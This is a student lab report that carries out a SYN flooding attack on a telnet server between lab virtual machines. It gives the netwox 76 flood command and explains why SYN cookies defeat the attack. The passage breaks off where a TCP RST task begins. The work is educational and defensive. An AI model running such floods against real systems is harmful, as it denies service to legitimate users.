CSE644 Lab4

Yishi Lu

3/6/2018

In this task, I use three VMs, they are VM1, VM2, and VM3. They are all in the same NatNetwork.

VM1, it has IP address 10.0.2.20, it is the attacker machine.

VM2, it has IP address 10.0.2.21, it is the server machine.

VM3, it has IP address 10.0.2.25, it is the client machine.

**Task1: SYN Flooding Attack**

Before the attacking, I test everything is fine on the server (VM2). So I telnet from VM3 to VM2 successfully.



screenshot1 on VM3. VM3 successfully telnet to VM2



screenshot2 on VM2. After running “netsta –tna”, everything is fine on VM2. And we see the TCP connection is established between VM2 and VM3



screenshot3 on VM2. We turn off the SYN cookies in the first attack.



screenshot4 on VM1. Attacking VM2 from VM1 by running netwox 76



screenshot5 on VM2. After attacking, there is a large number of half-open connections with random IP addresses (marked by SYN_RECV).



screenshot6. Wireshark captures a lot of TCP packets are send to VM2 with random source IP address.



screenshot7 on VM3. VM3 cannot telnet to VM2 after our attack, so our attack succeeds.

Then we turn on SYN cookies and attack again.



screenshot8 on VM2. SYN cookies is turned on.



screenshot9 on VM2. There are a lot of half-open connection again, after we start attack



screenshot10 on VM3. However, we can telnet VM2 from VM3 at this time.



screenshot11 on VM2. We can see the telnet connection is established between VM2 and VM3, even there are still a lot of half-open connection.

**Design:**

In this attack, the tools which I used include Netwox 76 and Wireshark. My strategy is to use NETWOX to generate a large number of TCP packets in VM1, and then these packets will be sent to the server VM2 on port 23 to fill up its TCB queue. Afterwards, the other machines will not be able to connect VM2 with port 23, so the telnet will not work on VM2.

**Observation and Explanation:**

In this task, our goal is doing SYN flooding attack on telnet server (VM2), which means filling up the TCB queue of VM2 and preventing other machine telnet to VM2. If our attack is successful, the telnet connection between VM2 and VM3 should not be able to established. I first run telnet server on VM2, and then I tested it. VM3 can telnet to VM2 normally (screenshot1). And the status of half-open connection of VM2 is also fine. The LISTEN means application is waiting for TCP connection, and the ESTABILISHED means TCP connection is established (screenshot2).

Afterwards, I break the connection between VM2 and VM3, and I start attacking. In the first attack, I turn off SYN cookies on VM2 (screenshot3). And then I run “sudo netwox 76 –I 10.0.2.21 –p 23 –s raw” on VM1 (screenshot4), this command will generate a large number of TCP packets, and these packets will be sent to IP address 10.0.2.21 (VM2) in port 23. And then I go back to VM2 and check the status of half-open connection again (screenshot5). At this time, I see there are a lot of half-open connections (marked by SYN RECV), these connections all target on 10.0.2.21 with port 23, and the source IP address of these connections looks quit random. I go to VM3 and try to telnet VM2 again, but this time the telnet connection cannot be established, the error message shows “connection timed out” (screenshot7). This means the attack is successful.

In fact, when we doing connection by TCP, TCP protocol requires 3-way handshake before connection established. In the 3-way handshake, client will send SYN packet to the server first. And then server will store all the information of the connection in TCB and TCB will be stored in a queue which called TCB queue, and this connection is called half-open connection. And then the server will reply SYN + ACK packet back to the client. Finally, after the client received the packet from server, it will send ACK packet to the server again. After server received ACK packet from client, the connection is established. The target of our attack is the TCB queue; because the queue has limited capacity, if the queue is filled up, it has no space to store any new connections. As a result, other machines cannot connect to the server. This is what I did in this attack, I use VM1 to generate a lot of packets and send to VM2, so the TCB queue of VM2 is full; and then the connection from other machine (VM3) cannot be established anymore.

In the second attack, I turn on the SYN cookies on VM2 (screenshot8). And then I did same thing as first attack, I run “sudo netwox 76 –I 10.0.2.21 –p 23 –s raw” again on VM1. However, this time VM3 can telnet to VM2 (screeshot10). The screenshot11 shows the status of half-open connection of VM2, even there are still a lot of half-open connection (marked with SYN_RECV), the connection between VM2 and VM3 is established. The SYN cookies is the key to defend SYN flooding attacks. When there are too many half-open connections in the TCB queue, the system will not keep information of new connections in the TCB queue anymore; instead, after the server received SYN packet, it will calculate a special key for new connections, this key is called SYN cookies. The key will be send to the client (the attacker is not able to receive the key because it uses random source IP address to send SYN packet), and then the client should send a ACK packet which contains key+1 back to the server. The server can judge whether the key+1 is valid or not by recalculating the cookie; if it is valid, the connection will be established, and the information of the connection will be stored. Therefore, the second attack is failed; even VM1 continuously sends a lot of SYN packets to VM2, the connection between VM2 and VM3 is still established.

**Task2: TCP RST Attacks on telnet and SSH Connection**



screenshot1 on VM3. Establishing telnet connection between VM2 (server) and VM3 (client)

